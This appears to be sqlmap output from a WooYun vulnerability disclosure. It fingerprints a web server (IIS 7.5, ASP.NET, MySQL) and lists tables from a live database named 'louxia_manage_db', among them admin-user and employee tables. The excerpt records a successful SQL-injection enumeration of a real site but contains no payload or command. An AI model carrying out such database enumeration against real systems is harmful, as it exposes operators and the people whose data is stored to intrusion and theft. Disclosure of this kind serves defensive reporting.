 管理员: C:\Windows\system32\cmd.exe
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[13:49:16] [INFO] fetching tables for database: 'louxia_manage_db'
[13:49:16] [INFO] the SQL query used returns 117 entries
Database: louxia_manage_db
[117 tables]
+----------------------------+
| a |
| da_topic_context |
| da_topic_event |
| da_topic_type |
| da_topics |
| dm_activity |
| dm_activity_code_table |
| dm_activity_comment |
| dm_activity_comment_replay |
| dm_activity_price_ref |
| dm_activity_product_price |
| dm_activity_product_ref |
| dm_activity_recommend |
| dm_activity_vote_items |
| dm_admin_users |
| dm_article |
| dm_base_product |
| dm_base_unit |
| dm_community_shop |
| dm_company |
| dm_config |
| dm_country_region |
| dm_coupon |
| dm_coupon_dic |
| dm_department |
| dm_discount |
| dm_emp_recommend_regist |
| dm_employees |
| dm_employees_ext |
| dm_info |
| dm_link |
| dm_loss_order |
www.wooyun.org